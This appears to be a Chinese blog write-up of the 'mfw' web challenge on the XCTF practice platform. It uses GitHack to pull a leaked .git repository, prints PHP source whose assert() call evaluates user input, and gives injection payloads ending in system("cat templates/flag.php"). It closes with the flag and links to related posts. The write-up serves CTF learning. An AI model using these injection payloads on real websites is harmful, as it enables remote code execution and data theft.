攻防世界-mfw

打开题目,让我们看看about这个链接是什么,我们看到了这个

他说他写这个站点用了git、php、bootstrap这很容易就能让我们想到,git源码泄露,这我们直接掏出githack,

python GitHack.py http://220.249.52.133:46599/.git

运行完之后,我们就可以在GitHack文件中的dist中看到站点

我们先看下文件,templates中有

四个文件,其中有flag.php但是打开不是flag,于是我们打开index.php

源码审计一波

<?php

if (isset($_GET['page'])) {

$page = $_GET['page'];

} else {

$page = "home";

}

$file = "templates/" . $page . ".php";

// I heard '..' is dangerous!

assert("strpos('$file', '..') === false") or die("Detected hacking attempt!");

// TODO: Make this look nice

assert("file_exists('$file')") or die("That file doesn't exist!");

?>

<!DOCTYPE html>

<html>

<head>

<meta charset="utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">

<title>My PHP Website</title>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.7/css/bootstrap.min.css" />

</head>

<body>

<nav class="navbar navbar-inverse navbar-fixed-top">

<div class="container">

<div class="navbar-header">

<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">

<span class="sr-only">Toggle navigation</span>

<span class="icon-bar"></span>

<span class="icon-bar"></span>

<span class="icon-bar"></span>

</button>

<a class="navbar-brand" href="#">Project name</a>

</div>

<div id="navbar" class="collapse navbar-collapse">

<ul class="nav navbar-nav">

<li <?php if ($page == "home") { ?>class="active"<?php } ?>><a href="?page=home">Home</a></li>

<li <?php if ($page == "about") { ?>class="active"<?php } ?>><a href="?page=about">About</a></li>

<li <?php if ($page == "contact") { ?>class="active"<?php } ?>><a href="?page=contact">Contact</a></li>

<!--<li <?php if ($page == "flag") { ?>class="active"<?php } ?>><a href="?page=flag">My secrets</a></li> -->

</ul>

</div>

</div>

</nav>

<div class="container" style="margin-top: 50px">

<?php

require_once $file;

?>

</div>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js" />

<script src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.7/js/bootstrap.min.js" />

</body>

</html>

asser()函数会将读入的代码当作php执行

我们先捋一下思路:

我们首先绕过assert("strpos('$file', '..') === false") or die("Detected hacking attempt!");

我们先将strpos闭合,然后将后面的语句'..')===false") or die ("Detected hacking attempt!")注释掉



然后构造payload:?page='.phpinfo();//然后有回显

既然phpinfo()函数都可以执行,那我们将phpinfo();//

因为我们有源码,所以我们直接构造payload: ?page=').system("cat templates/flag.php");//

查看源码我们获得flag

cyberpeace{8a17fc536dec4eb9fccf94c75e4e25e8}

攻防世界-mfw的更多相关文章

- XCTF攻防世界web进阶练习—mfw

XCTF攻防世界web进阶练习-mfw题目为mfw,没有任何提示.直接打开题目,是一个网站 大概浏览一下其中的内容,看到其中url变化其实只是get的参数的变化查看它的源码,看到有一个?page=fl ...

- 攻防世界 WEB 高手进阶区 csaw-ctf-2016-quals mfw Writeup

攻防世界 WEB 高手进阶区 csaw-ctf-2016-quals mfw Writeup 题目介绍 题目考点 PHP代码审计 git源码泄露 Writeup 进入题目,点击一番,发现可能出现git ...

- 攻防世界Web区部分题解

攻防世界Web区部分题解 前言:PHP序列化就是把代码中所有的 对象 , 类 , 数组 , 变量 , 匿名函数等全部转换为一个字符串 , 提供给用户传输和存储 . 而反序列化就是把字符串重新转换为 ...

- CTF--web 攻防世界web题 robots backup

攻防世界web题 robots https://adworld.xctf.org.cn/task/answer?type=web&number=3&grade=0&id=506 ...

- CTF--web 攻防世界web题 get_post

攻防世界web题 get_post https://adworld.xctf.org.cn/task/answer?type=web&number=3&grade=0&id=5 ...

- 攻防世界 web进阶练习 NewsCenter

攻防世界 web进阶练习 NewsCenter 题目是NewsCenter,没有提示信息.打开题目,有一处搜索框,搜索新闻.考虑xss或sql注入,随便输入一个abc,没有任何搜索结果,页面也没有 ...

- 【攻防世界】高手进阶 pwn200 WP

题目链接 PWN200 题目和JarvisOJ level4很像 检查保护 利用checksec --file pwn200可以看到开启了NX防护 静态反编译结构 Main函数反编译结果如下 int ...

- XCTF攻防世界Web之WriteUp

XCTF攻防世界Web之WriteUp 0x00 准备 [内容] 在xctf官网注册账号,即可食用. [目录] 目录 0x01 view-source2 0x02 get post3 0x03 rob ...

- 攻防世界 | CAT

来自攻防世界官方WP | darkless师傅版本 题目描述 抓住那只猫 思路 打开页面,有个输入框输入域名,输入baidu.com进行测试 发现无任何回显,输入127.0.0.1进行测试. 发现已经 ...

随机推荐

- 刷题[网鼎杯 2020 朱雀组]phpweb

解题思路 打开是一个蛮有意思的背景,众生皆懒狗,是自己没错了.源代码看一看,啥都没有.抓个包 诶,一看到func和p两个参数,想到了call_user_func(). 尝试着把date改成system ...

- 【FLASK】使用ORM以及类似于Django更新新增字段

#!/usr/bin/env python # -*- coding:utf-8 -*- from sqlalchemy.ext.declarative import declarative_base ...

- Spring Boot(二) :Redis 使用

Redis 介绍 Redis 是目前业界使用最广泛的内存数据存储.相比 Memcached,Redis 支持更丰富的数据结构,例如 hashes, lists, sets 等,同时支持数据持久化.除此 ...

- LeetCode刷题总结-数学篇

本文总结LeetCode上有数学类的算法题,推荐刷题总数为40道.具体考点分析如下图: 1.基本运算问题 题号:29. 两数相除,难度中等 题号:166. 分数到小数,难度中等 题号:372. 超级次 ...

- C/的常用位运算符

双目运算符 位逻辑运算符 有6种位运算: & 与运算 | 或运算 ^ 异或运算 ! 非运算(求补) >> 右移运算 << 左移运算 与运算(&)双目运算.二个位 ...

- Cadence OrCAD如何查看整页原理图中的元件的属性

转载: 1.选中DSN文件右键"Edit Object Properties ".在这里插入图片描述2.单击选择"Pivot"按钮. 3.找到Part refe ...

- C++ 异常处理 catch(...)介绍

转载:https://blog.csdn.net/fcsfcsfcs/article/details/77717567 catch(-)能够捕获多种数据类型的异常对象,所以它提供给程序员一种对异常 对 ...

- idea 2020.1 Mybatis log plugin破解插件

下载 链接: https://pan.baidu.com/s/1FTgtJiyzxxaNxWLyX4OgZw 密码: w7w8 idea安装本地插件

- VS2019 配置opencv4.4

安装VS2019 参考:链接 下载opencv 链接 下载此时的最新版4.4.0 最后"上墙"下,不然很慢! 安装opencv 我的安装位置是:D:\soft\opencv\ins ...

- 多测师_高级讲师肖sir讲解html中 Button跳转连接方法归纳

第一种方法: 1.1<a href="http://www.baidu.com"> <input type="button" name=& ...